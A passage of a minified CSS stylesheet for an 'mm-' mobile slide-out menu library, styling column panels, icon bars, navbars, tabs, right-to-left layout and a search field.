}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu_columns-2{width:80%;min-width:140px;max-width:880px}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu_columns-3{width:80%;min-width:140px;max-width:1320px}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu_columns-4{width:80%;min-width:140px;max-width:1760px}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}
}[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top{width:100%;max-width:100%;min-width:100%}.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front{transition-property:width,min-width,max-width,-webkit-transform;transition-property:width,min-width,max-width,transform;transition-property:width,min-width,max-width,transform,-webkit-transform}.mm-counter{font-style:normal;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;left:auto;top:50%}
.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth){width:90px}.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_fullwidth+a,.mm-counter+.mm-btn_fullwidth+span{padding-right:90px;padding-left:0}.mm-listitem_vertical>.mm-counter{top:12px;margin-top:0}.mm-listitem_vertical.mm-listitem_spacer>.mm-counter{margin-top:40px}.mm-listitem_nosubitems>.mm-counter{display:none}.mm-counter{color:#ccc}.mm-listitem_divider{opacity:1;transition:opacity .4s ease}
.mm-menu_dividers-light .mm-listitem_divider{background:inherit;font-size:inherit;color:rgba(0,0,0,0.3);padding-top:15px;padding-bottom:5px}.mm-border-none .mm-listitem_divider{border-top-width:1px;border-top-style:solid}.mm-listview_fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:10;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-listview_fixeddivider:after{content:none !important;display:none !important}
.mm-panel_dividers .mm-listview_fixeddivider{display:block}.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout{transition-duration:0s}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%}.mm-wrapper_dropdown .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-wrapper_dropdown .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none}[class*=mm-menu_tip-]:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,0.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu_tip-left:before{left:22px;right:auto}.mm-menu_tip-right:before{right:22px;left:auto}.mm-menu_tip-top:before{top:-8px}.mm-menu_tip-bottom:before{bottom:-8px}
.mm-iconbar{border-color:inherit;border-style:solid;border-width:0;border-right-width:1px;text-align:center;line-height:20px;overflow:hidden;box-sizing:border-box;position:absolute;top:0;left:0;bottom:0;z-index:2}.mm-iconbar__bottom,.mm-iconbar__top{width:inherit;position:absolute;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconbar__bottom>*,.mm-iconbar__top>*{box-sizing:border-box;display:block;padding:10px 0}
.mm-iconbar__bottom a{text-decoration:none}.mm-iconbar__bottom a:hover{text-decoration:none}.mm-iconbar__top{top:0}.mm-iconbar__top a{text-decoration:none}.mm-iconbar__top a:hover{text-decoration:none}.mm-iconbar__bottom{bottom:0}.mm-menu_iconbar-40 .mm-navbars_bottom,.mm-menu_iconbar-40 .mm-navbars_top,.mm-menu_iconbar-40 .mm-panels{left:40px;right:auto}.mm-menu_iconbar-40 .mm-iconbar{width:40px}.mm-menu_iconbar-60 .mm-navbars_bottom,.mm-menu_iconbar-60 .mm-navbars_top,.mm-menu_iconbar-60 .mm-panels{left:60px;right:auto}
.mm-menu_iconbar-60 .mm-iconbar{width:60px}.mm-menu_iconbar-80 .mm-navbars_bottom,.mm-menu_iconbar-80 .mm-navbars_top,.mm-menu_iconbar-80 .mm-panels{left:80px;right:auto}.mm-menu_iconbar-80 .mm-iconbar{width:80px}.mm-iconbar{color:rgba(0,0,0,0.3)}.mm-iconbar a{color:rgba(0,0,0,0.3)}.mm-iconbar__tab_selected{background:rgba(255,255,255,0.4)}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_iconpanel-].mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,[class*=mm-menu_iconpanel-].mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar{opacity:0}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-3{left:120px;right:auto}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1{left:60px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-60 .mm-panel_iconpanel-2{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-3{left:240px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:240px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px}.mm-menu_keyboardfocus a:focus{outline:0;background:rgba(255,255,255,0.4)}
.mm-navbars_bottom,.mm-navbars_top{background:inherit;border-color:inherit;border-width:0;position:absolute;left:0;right:0;z-index:1}.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar{border-width:0;border-color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns){padding:0}
.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-navbars_top{border-bottom-style:solid;border-bottom-width:1px;top:0;bottom:auto}.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-menu_navbar_top-1 .mm-panels{top:71px}.mm-menu_navbar_top-1 .mm-navbars_has-tabs ~ .mm-panels{top:45px}.mm-menu_navbar_top-2 .mm-panels{top:115px}.mm-menu_navbar_top-3 .mm-panels{top:120px}.mm-menu_navbar_top-4 .mm-panels{top:160px}.mm-navbars_bottom{border-top-style:solid;border-top-width:1px;bottom:0;top:auto}
.mm-menu_navbar_bottom-1 .mm-panels{bottom:45px}.mm-menu_navbar_bottom-2 .mm-panels{bottom:115px}.mm-menu_navbar_bottom-3 .mm-panels{bottom:120px}.mm-menu_navbar_bottom-4 .mm-panels{bottom:160px}.mm-navbar_size-2{height:80px}.mm-navbar_size-3{height:120px}.mm-navbar_size-4{height:160px}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar__breadcrumbs>*{display:inline-block;padding:10px 3px}
.mm-navbar__breadcrumbs>a{text-decoration:underline}.mm-navbar_has-btns .mm-navbar__breadcrumbs{margin-left:-40px;margin-right:0}.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{margin-left:0;padding-left:0}.mm-navbars_top .mm-navbar_tabs{background:inherit !important}.mm-navbars_top .mm-navbar_tabs ~ .mm-navbar{background:inherit !important}.mm-navbars_bottom .mm-navbar_tabs{background:inherit !important}.mm-navbar__tab_selected{background:inherit !important;border-width:1px;border-style:solid;border-color:inherit}
.mm-navbar__tab_selected:first-child{border-left:0}.mm-navbar__tab_selected:last-child{border-right:0}.mm-navbars_top .mm-navbar_tabs:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:inherit}.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected{border-top:0}.mm-navbars_bottom .mm-navbar_tabs:not(:first-child){border-top-width:1px;border-top-style:solid;border-top-color:inherit}.mm-navbars_bottom .mm-navbar__tab_selected{border-top:0;margin-top:-1px}
.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected{border-bottom:0}.mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.4)}.mm-menu_rtl{direction:rtl}.mm-menu_rtl.mm-menu_offcanvas{right:auto}.mm-menu_rtl .mm-panel:not(.mm-panel_opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_rtl .mm-panel.mm-panel_opened-parent{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu_rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu_rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu_rtl .mm-navbar .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-navbar .mm-btn_prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
.mm-menu_rtl .mm-listitem:after{left:0;right:20px}.mm-menu_rtl .mm-listitem>a:not(.mm-btn_next),.mm-menu_rtl .mm-listitem>span:not(.mm-btn_next){padding-left:10px;padding-right:20px !important}.mm-menu_rtl .mm-listitem .mm-btn_next{right:auto;left:0}.mm-menu_rtl .mm-listitem .mm-btn_next:before{left:auto;right:0}.mm-menu_rtl .mm-listitem .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-listitem .mm-btn_next+a,.mm-menu_rtl .mm-listitem .mm-btn_next+span{margin-left:50px;margin-right:0}
.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+a,.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter{left:45px;right:auto}.mm-menu_rtl .mm-counter+.mm-btn_next+a,.mm-menu_rtl .mm-counter+.mm-btn_next+span{margin-left:90px;margin-right:0}.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+a,.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+span{padding-left:90px;padding-right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}
.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened,.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{border-left:0;border-right:1px solid;border-color:inherit}.mm-menu_rtl [class*=mm-panel_iconpanel-]{left:0}.mm-menu_rtl [class*=mm-panel_iconpanel-] ~ .mm-listview_fixeddivider{left:0}
.mm-menu_rtl [class*=mm-panel_iconpanel-].mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1{right:40px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3{right:240px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:240px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl html[class*=mm-sidebar_expanded-]:not(.mm-sidebar_closed) .mm-menu_rtl ~ .mm-slideout{-webkit-transform:translate(0,0) !important;-ms-transform:translate(0,0) !important;transform:translate(0,0) !important;right:0}.mm-menu_rtl label.mm-check{left:20px;right:auto !important}.mm-menu_rtl label.mm-toggle{left:20px;right:auto !important}
.mm-menu_rtl label.mm-toggle+a,.mm-menu_rtl label.mm-toggle+span{padding-left:80px;padding-right:0}.mm-menu_rtl label.mm-check+a,.mm-menu_rtl label.mm-check+span{padding-left:60px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check,.mm-menu_rtl .mm-btn_next+label.mm-toggle{left:60px;right:auto}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{margin-left:50px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{margin-left:50px;padding-right:0}
.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{padding-left:70px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle{left:100px;right:auto;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+span{margin-left:90px;padding-right:0}
.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+span{margin-left:90px;padding-right:0}.mm-searchfield{height:40px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.mm-searchfield input{border:none !important;outline:0 !important;box-shadow:none !important;border-radius:4px;font:inherit;font-size:inherit;line-height:26px;display:block;box-sizing:border-box;width:100%;max-width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}
.mm-searchfield input::-ms-clear{display:none}.mm-searchfield__input{padding:7px 10px 0 10px;position:relative}.mm-panel__noresultsmsg{text-align:center;font-size:150%;padding:40px 0}.mm-searchfield__btn{right:0;top:0}.mm-searchfield__input{-webkit-box-flex:1;-ms-flex:1;flex:1;box-sizing:border-box;width:100%;max-width:100%}.mm-searchfield__cancel{text-decoration:none;line-height:40px;display:block;padding-right:10px;padding-left:0;margin-right:-100px;margin-left:0;transition:margin .4s ease}.mm-searchfield__cancel-active{margin-right:0}
.mm-panel>.mm-searchfield{width:100%;position:absolute;top:0;left:0}.mm-panel_has-searchfield{padding-top:40px}.mm-panel_has-navbar.mm-panel_has-searchfield{padding-top:80px}.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield{top:40px}.mm-listitem_nosubitems>.mm-btn_next{display:none}.mm-listitem_nosubitems>.mm-btn_next+a,.mm-listitem_nosubitems>.mm-btn_next+span{padding-right:10px}.mm-searchfield input{background:rgba(0,0,0,0.05);color:rgba(0,0,0,0.75)}.mm-panel__noresultsmsg{color:rgba(0,0,0,0.3)}
